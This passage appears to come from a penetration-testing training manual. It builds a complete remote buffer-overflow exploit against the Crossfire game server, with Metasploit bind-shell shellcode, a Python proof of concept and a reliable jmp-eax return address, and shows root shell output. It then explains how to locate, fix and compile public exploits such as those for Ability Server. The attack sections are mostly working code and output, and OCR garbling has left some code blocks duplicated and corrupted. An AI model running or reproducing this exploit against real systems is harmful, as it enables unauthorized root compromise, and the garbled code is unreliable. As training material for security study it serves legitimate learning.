

#### The "pattern\_offset" script reveals a buffer length of 4368, before EIP is overwritten.

root@bt:/pentest/exploits/framework3/tools# **./pattern\_offset.rb 46367046**

**4368** 

root@bt:/pentest/exploits/framework3/tools#

Let's test this, and fix our exploit to overwrite EIP with four B's.

```
over sempreveds a same rengaror isso, serve en is<br>t/exploits/framework3/tools#./pattern_offset.rb 4<br>dfix our exploit to overwrite EIP with four B's.<br>on<br>sys
#!/usr/bin/python 
import socket, sys 
host = sys.argv[1] 
crash="\x41" * 4368 + "\x42\x42\x42\x42" + "C"*7 
buffer = "x11(setup sound " + crash + "x90 \x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
data=s.recv(1024) 
print data 
s.send(buffer) 
s.close() 
print "[*]Payload Sent !"
```
Running this against Crossfire under GDB reveals the following:

```
Waiting for connections...
```


Excellent. We've now control EIP, and are one step closer to exploiting the application.

#### **6.4.3 Landing the Shell**

The simplest way to redirect the execution flow to jump to our shellcode would be to jump directly to our shellcode. Let's pad the beginning of our buffer with 200 nops, and place a Linux bind shell (port 4444) in our buffer:

```
svc_bind_tcp Stub payload for interacting with a Me<br>
11/bind_tcp Listen for a connection, Spawn a comm<br>
11_bind_tcp Listen for a connection over IPv6 and<br>
11_bind_tcp Listen for a connection and spawn a co<br>
exploits/framew
root@bt:/pentest/exploits/framework3# ./msfpayload -l |grep linux |grep bind 
     linux/ppc/shell_bind_tcp Listen for a connection and spawn a command shell 
     linux/ppc64/shell_bind_tcp Listen for a connection and spawn a command shell 
     linux/x86/metsvc_bind_tcp Stub payload for interacting with a Meterpreter Service 
     linux/x86/shell/bind_tcp Listen for a connection, Spawn a command shell (staged) 
     linux/x86/shell_bind_ipv6_tcp Listen for a connection over IPv6 and spawn a command shell 
     linux/x86/shell_bind_tcp Listen for a connection and spawn a command shell 
root@bt:/pentest/exploits/framework3# ./msfpayload linux/x86/shell_bind_tcp C
/* 
  * linux/x86/shell_bind_tcp - 78 bytes 
  * http://www.metasploit.com 
  * AutoRunScript=, AppendExit=false, PrependChrootBreak=false, 
  * PrependSetresuid=false, InitialAutoRunScript=, 
  * PrependSetuid=false, LPORT=4444, RHOST=, 
  * PrependSetreuid=false 
  */ 
unsigned char buf [] ="\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80" 
"\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a""\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0""\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f" 
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0" 
"\x0b\xcd\x80"; 
root@bt:/pentest/exploits/framework3#
```
We update our POC, and add in the shellcode:

```
\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"<br>\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"<br><br>+ shellcode + "\x43" * 4090 + "\x42\x42\x42\x42" +"D"*7<br>etup sound " + crash + "\x90\x00#"<br>(socket.AF_INET, socket.SOCK_STREAM)
#!/usr/bin/python 
import socket, sys 
host = sys.argv[1] 
\label{thm:main} $$shellcode=(\''x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x6\xcd\x80""\x5b\x5e\x52\x68\xff\x02\x11\x5c\x6a\x10\x51\x50\x89\xe1\x6a""\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0""\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f""\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0" 
"\x0b\xcd\x80") 
crash="\x90"*200 + shellcode + "\x43" * 4090 + "\x42\x42\x42\x42" +"D"*7 
buffer = "x11(setup sound " + crash + "x90x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) 
print "[*]Sending evil buffer..." 
s.connect((host, 13327)) 
data=s.recv(1024) 
print data 
s.send(buffer) 
s.close() 
print "[*]Payload Sent !"
```
Running this once again against Crossfire under GDB reveals the following:





Redirecting the execution flow to **0xb73a8ad6** at the time of the crash, will bring us a few nops away from our bind shell. Let's use this static address in our exploit and try it out. We'll replace the 4 B's that overwrite EIP with this address.

Running the fixed version of the exploit reveals:

```
root@bt:~# ./poc.py 127.0.0.1 
[*]Sending evil buffer... 
[*]Payload Sent ! 
root@bt:~# netstat -antp |grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 28939/crossfire 
root@bt:~# nc -vn 127.0.0.1 4444
(UNKNOWN) [127.0.0.1] 4444 (?) open 
id 
uid=0(root) gid=0(root) groups=0(root)
```
We get a shell on TCP port 4444!

#### **6.4.4 Avoiding ASLR**

We've successfully exploited a buffer overflow vulnerability in a Linux environment and got a bind shell. I would like to improve on this exploit, and attempt to make it universal for the specific vulnerable binary application. We will avoid using a static hardcoded address to jump to the nop slide before our buffer, and try to get to our shellcode the same way we did in our Windows exploits, via an indirect jump.

ed to address space layout randomization? <u>ASLR</u> will<br>ereby defeating our direct jump to memory. For this re<br>se began.<br>Inerable binary was NOT compiled with ASLR support, t<br>nary itself, will ensure a reliable jump each tim How is this related to address space layout randomization? ASLR will randomize memory spaces at every reboot, thereby defeating our direct jump to memory. For this reason we had to disable ASLR before the exercise began.

Assuming the vulnerable binary was NOT compiled with ASLR support, finding a return address inside the vulnerable binary itself, will ensure a reliable jump each time.

We can look for a **jmp eax** instruction inside the Linux binary and have our return address point to that, rather than jumping directly to our shellcode. This way, as long as the same binary is used across various Linux platforms, the exploit should be universal.

```
root@bt:~# objdump -D /usr/games/crossfire/bin/crossfire |grep "ff e0" 
8071e4e: ff e0 jmp *%eax
807b8f8: ff e0 jmp *%eax
... 
8134e77: ff e0 jmp *%eax
813534f: ff e0 jmp *%eax
81354e7: ff e0 jmp *%eax
8135a6f: ff e0 jmp *%eax
8135e2f: ff e0 imp *%eax
8135fbf: ff e0 jmp *%eax
 ... 
81419ab: ff e0 jmp *%eax
```
root@bt:~#

Using one of these addresses instead of our static return address stabilizes our exploit and avoids ASLR altogether, giving us a shell!

```
uffer...<br>7 Crossfire Server<br>t -antp |grep 4444<br>0.0.0.0.14444 0.0.0.0:* LISTEN 29331/crossf:<br>127.0.0.1 4444 (?) open<br>(root) croups=0(root)
root@bt:~# echo 2 > /proc/sys/kernel/randomize_va_space # re-enable ASLR 
root@bt:~# netstat -antp |grep 4444
root@bt:~# ./poc.py 127.0.0.1 
[*]Sending evil buffer... 
 #version 1023 1027 Crossfire Server 
[*]Payload Sent! 
root@bt:~# netstat -antp |grep 4444
tcp 0 0 0.0.0.0:4444 0.0.0.0:* LISTEN 29331/crossfire 
root@bt:~# nc -vn 127.0.0.1 4444
(UNKNOWN) [127.0.0.1] 4444 (?) open 
id 
uid=0(root) gid=0(root) groups=0(root)
```
# **7. Module 7 - Working With Exploits**

#### **Overview**

This module deals with debugging and fixing public exploits to suit our needs.

Cross compilation of exploits is also introduced.

#### Module Objectives:

- 1. At the end of this module, the student should be able to locate and fix exploits for both Windows and Linux compilation environments.
- Exercise the student should be able to look and Linux compilation environments.<br>
Exercise and Linux compilation environments.<br>
Exercise the MinGW cross compile<br>
tables.<br>
Exercise the virtual behing the shell code is undert 2. The student should be able to use the MinGW cross compiler on BackTrack to generate PE executables.
- 3. The student should be able to intelligently replace shellcode in an existing exploit.

#### Reporting

Reporting **is required** for this module as described in the exercises.

### A note from the authors

Now that we've understood the mechanisms behind buffer overflows, we can proceed to inspect and use other people's exploits.

A staggering amount of vulnerabilities are found every day, and only some are reported. A nice updated summary can be found at:

http://www.securityfocus.com/bid

I hate to use up so much space for this example, but I feel it is necessary. These were the vulnerabilities reported on the  $3<sup>rd</sup>$  of March, 2010:

- Perforce Multiple Remote Security Vulnerabilities
- Linux Kernel 'hfc\_usb.c' Local Privilege Escalation Vulnerability
- Linux Kernel 'drivers/scsi/gdth.c' Local Privilege Escalation Vulnerability
- CUPS 'lppasswd' Tool Localized Message String Security Weakness
- Mozilla Firefox and SeaMonkey Web Workers Array Data Type Remote Memory Corruption
- ISC BIND 9 DNSSEC Bogus NXDOMAIN Response Remote Cache Poisoning Vulnerability
- 9 DNSSEC Bogus NXDOMAIN Response Remote Cache Poisoning<br>
9 DNSSEC Query Response Additional Section Remote Cache 1<br>
Help Multiple Cross Site Scripting Vulnerabilities<br>
Windows 2000 Telnet Server DoS Vulnerability<br>
Existing ISC BIND 9 DNSSEC Query Response Additional Section Remote Cache Poisoning Vulnerability
- WebWorks Help Multiple Cross Site Scripting Vulnerabilities
- Microsoft Windows 2000 Telnet Server DoS Vulnerability
- pam\_krb5 Existing/Non-Existing Username Enumeration Weakness
- Mozilla Firefox XPCOM Utility Chrome Privilege Escalation Vulnerability
- Mozilla Firefox and SeaMonkey Proxy Auto-Configuration File Remote Code Execution Vulnerability
- Mozilla Firefox 'document.getSelect' Cross Domain Information Disclosure Vulnerability
- Mozilla Firefox Download Manager World Writable File Local Privilege Escalation Vulnerability
- Mozilla Firefox and SeaMonkey 'libpr0n' GIF Parser Heap Based Buffer Overflow Vulnerability
- Mozilla Firefox CVE-2009-3382 Remote Memory Corruption Vulnerability
- Mozilla NSS NULL Character CA SSL Certificate Validation Security Bypass Vulnerability
- Sun Java SE November 2009 Multiple Security Vulnerabilities
- Mozilla Firefox and Seamonkey Regular Expression Parsing Heap Buffer Overflow Vulnerability
- Mozilla Firefox Form History Information Disclosure Vulnerability
- Mozilla Firefox CVE-2009-3380 Multiple Remote Memory Corruption Vulnerabilities
- Mozilla Firefox and SeaMonkey Download Filename Spoofing Vulnerability
- Mozilla Firefox Floating Point Conversion Heap Overflow Vulnerability
- GNOME glib Base64 Encoding and Decoding Multiple Integer Overflow Vulnerabilities
- Linux Kernel 2.4 and 2.6 Multiple Local Information Disclosure Vulnerabilities
- OpenSSL 'ChangeCipherSpec' DTLS Packet Denial of Service Vulnerability
- Linux Kernel with SELinux 'mmap\_min\_addr' Low Memory NULL Pointer Dereference Vulnerability
- GNU ed File Processing 'strip\_escapes()' Heap Overflow Vulnerability

200

- Linux Kernel 'nfs4\_proc\_lock()' Local Denial of Service Vulnerability
- OpenSSL DTLS Packets Multiple Denial of Service Vulnerabilities
- OpenSSL 'dtls1\_retrieve\_buffered\_fragment()' DTLS Packet Denial of Service Vulnerability
- D-Bus 'dbus\_signature\_validate()' Type Signature Denial of Service Vulnerability
- Linux Kernel eCryptfs Lower Dentry Null Pointer Dereference Local Denial of Service Vulnerability
- Linux Kernel 'pipe.c' Local Privilege Escalation Vulnerability
- Wireshark Dissector LWRES Multiple Buffer Overflow Vulnerabilities
- Newt Text Box Content Processing Remote Buffer Overflow Vulnerability
- OpenSSL Multiple Vulnerabilities
- 'nfs-utils' Package 'hosts\_ctl()' Security Bypass Vulnerability
- Red Hat Enterprise Linux OpenSSH 'ChrootDirectory' Option Local Privilege Escalation
- Expat Unspecified XML Parsing Remote Denial of Service Vulnerability
- Box Content Processing Remote Buffer Overflow Vulnerabi<br>
ultiple Vulnerabilities<br>
S' Package 'hosts\_ctl()' Security Bypass Vulnerability<br>
nterprise Linux OpenSSH 'ChrootDirectory' Option Local P:<br>
pecified XML Parsing Remo Linux Kernel 'unix\_stream\_connect()' Local Denial of Service Vulnerability
- Linux Kernel 2.4 and 2.6 Local Information Disclosure Vulnerability
- GNU Automake Insecure Directory Permissions Vulnerability
- NTP mode 7 MODE\_PRIVATE Packet Remote Denial of Service Vulnerability
- Linux Kernel r128 Driver CCE Initialization NULL Pointer Dereference Denial of Service
- Linux Kernel '/drivers/net/r8169.c' Out-of-IOMMU Error Local Denial of Service Vulnerability
- MiNBank 'minsoft\_path' Parameter Multiple Remote File Include Vulnerabilities
- J. River Media Jukebox '.mp3' File Remote Heap Buffer Overflow Vulnerability
- Orb Networks Orb Direct Show Filter MP3 File Divide-By-Zero Denial of Service Vulnerability
- WordPress Calendar Plugin Multiple Cross-Site Scripting Vulnerabilities
- WordPress Events Registration with PayPal IPN Component Multiple SQL Injection Vulnerabilities
- Authentium Command On Demand ActiveX Control Multiple Buffer Overflow Vulnerabilities
- Multiple Apple Wireless Products FTP Port Forward Security Bypass Vulnerability
- BBSXP 'ShowPost.asp' Cross-Site Scripting Vulnerability
- Emweb Wt Multiple Cross Site Scripting and Unspecified Security Vulnerabilities
- Microsoft March 2010 Advance Notification Multiple Vulnerabilities
- PHP-Nuke 'user.php' SQL Injection Vulnerability
- PHP-Nuke Survey Component 'PollID' Parameter SQL Injection Vulnerability
- Comptel Provisioning and Activation 'error\_msg\_parameter' Cross Site Scripting Vulnerability
- Argyll CMS '55-Argyll.rules' Security Bypass Vulnerability
- Fcron 'fcrontab' Symbolic Link Arbitrary File Access Vulnerabilities

This is considered an "average" day in terms of network security. Please remember that this list does not include **all** the vulnerabilities found on this date, just the reported ones. Many vulnerabilities are not reported and may stay unpatched for years. The underground hacker scene trades in private (aka 0day) exploits. These are exploits for vulnerabilities which have not been published or exploited publicly yet.

OS-5777-P On many occasions, proof of concept (PoC) exploits is released together with a public advisory. The philosophical debate of whether releasing PoC codes has a positive or negative effect is beyond the scope of this module.

# **7.1 Looking for an Exploit on BackTrack**

#### **7.1.1 Ability Server Example**

After identifying vulnerability, our first task is to try to find relevant exploit code which might allow us to access or otherwise control the victim.

For now, let's assume we know for a fact that a Windows XP SP2 machine with IP address 192.168.9.12 is running a vulnerable version of Ability server. We will ignore the fact that we have written exploit code of our own, and explore other people's code.

BackTrack contains a large exploit repository in the **/pentest/exploits/exploit-db** directory.

Let's find an exploit, compile it and run it against our victim.

```
Ode of our own, and explore other people's code.<br>
Inside a large exploit repository in the /pentest/exploits/exploits/exploits/exploits/exploits/arge ability files.csv<br>
(exploits/exploitdb# grep Ability files.csv<br>
Hows
root@bt:/pentest/exploits/exploitdb# grep Ability files.csv
588;platforms/windows/remote/588.py;"Ability Server <= 2.34 (STOR) Remote Buffer Overflow 
Exploit";2004-10-21;muts;windows;remote;21 
592;platforms/windows/remote/592.py;"Ability Server <= 2.34 (APPE) Remote Buffer Overflow 
Exploit";2004-10-23;KaGra;windows;remote;21 
618;platforms/windows/remote/618.c;"Ability Server 2.34 FTP STOR Buffer Overflow Exploit (Unix 
Exploit)";2004-11-07;NoPh0BiA;windows;remote;21
693;platforms/windows/remote/693.c;"Ability Server <= 2.34 Remote APPE Buffer Overflow Exploit";2004-
12-16;darkeagle;windows;remote;21
```
We've found several exploit codes, but which should we use? Several versions are written for compilation under Windows operating system while others are written for compilation on Linux. We can identify the compilation environment by inspecting the exploit code headers.

These are typical "Windows compilation environment" headers:

```
#include <stdio.h> 
#include <winsock2.h> 
#include <windows.h> 
#include <process.h> 
#include <string.h>
```
#include <winbase.h>

These are typical "Linux compilation environment" headers:

```
Socket.n.<br>
inet/in.h><br>
a/inet.h><br>
std.h><br>
std.h><br>
the compilation of both types of exploits in BackTrack.
#include <stdio.h> 
#include <stdlib.h> 
#include <error.h> 
#include <sys/types.h> 
#include <sys/socket.h> 
#include <netinet/in.h> 
#include <arpa/inet.h> 
#include <unistd.h> 
#include <netdb.h> 
#include <unistd.h>
```
We will examine the compilation of both types of exploits in BackTrack.

#### **7.1.2 Compiling "Linux" exploits on BackTrack**

We'll start with the editing and compilation of the Linux based exploit - 618.c. After making the appropriate changes in the original exploit code (correcting buffer length, changing shellcode, adjusting RET address, fixing bind IP address), we can simply compile this file using GCC.

```
bt exploitdb # cp ./platforms/windows/remote/618.c /tmp/ 
bt exploitdb # cd /tmp/
bt tmp # nano 618.c (we fix the code as appropriate) 
bt tmp # gcc -o ability 618.c
```
With a few additional fixes, this exploit provides us with a shell!



### **7.1.3 Compiling "Windows" exploits on BackTrack**

Since BackTrack 3, it's possible to compile "Windows environment" code using a cross compiler. Using the MinGW compiler and wine, we can compile windows code which result in a PE executable. We can then run this Windows PE binary in Linux using Wine.

Once again, we will need to fix the code, change buffer lengths and generally sweat a bit before we get our shell.

```
bt exploitdb # cp ./platforms/windows/remote/693.c /tmp/ 
bt exploitdb # cd /root/.wine/drive_c/MinGW/bin 
bt bin # wine gcc –o ability.exe /tmp/693.c –lwsock32 
bt bin #wine ability.exe
. . .
```
### **7.1.4 Exercise**

- 1. Re-exploit Ability server by fixing, compiling and using other available exploits. Do this for both code that was meant to be compiled under Windows and Linux. Add any documentation to the report Appendix.
- OS-5777-PWB-Apurva-Rustagi 2. Attempt to exploit various machines and services in the **THINC.local** Student lab network. Document your findings in the report. Use information previously gained from the enumeration phase to try to match vulnerabilities to ports /services.

# **7.2 Looking for Exploits on the Web**

Locating public exploits on the web is relatively easy, using websites such as Security Focus and exploit-db.com.

#### **7.2.1 Security Focus**

Vulnerabilities (and exploits) in Security Focus are categorized by BID (Bugtraq ID). These can be searched for via their web interface:

